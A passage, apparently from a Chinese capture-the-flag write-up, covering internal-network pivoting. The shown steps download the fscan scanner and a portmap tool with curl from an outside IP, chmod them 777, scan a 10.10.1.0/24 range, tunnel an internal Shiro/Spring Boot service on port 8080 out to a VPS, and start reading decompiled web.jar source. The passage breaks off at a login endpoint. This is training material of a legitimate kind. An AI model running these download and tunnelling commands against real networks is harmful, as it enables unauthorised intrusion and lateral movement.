进入/tmp目录，下载工具
curl http://81.70.105.149/fscan_amd64 >> fscan_amd64
给fscan权限
chmod 777 fscan_amd64
执行扫描
./fscan_amd64 -h 10.10.1.1/24
还可以使用nmap扫
发现内网 10.10.1.11 在8080端口存在Shiro SprintBoot服务。
然后可以通过portmap工具进行端口转发，转发到外部服务。
http://www.vuln.cn/wp-content/uploads/2016/06/lcx_vuln.cn_.zip
命令
下载
curl http://81.70.105.149/portmap >> portmap
给权限
chmod 777 portmap
然后在vps运行，把5567端口数据转发到8005端口
./portmap -m 2 -p1 5567 -p2 8005
然后在靶机上运行，把内网环境的8080端口服务转发出来
./portmap -m 3 -h1 81.70.105.149 -p1 5567 -h2 10.10.1.11 -p2 8080
然后就可以在公网上访问内网中的8080端口服务了。
题目给出了web.jar，我们可以通过jd-gui工具来反编译
然后就是阅读源码
发现了个登录，在/doLogin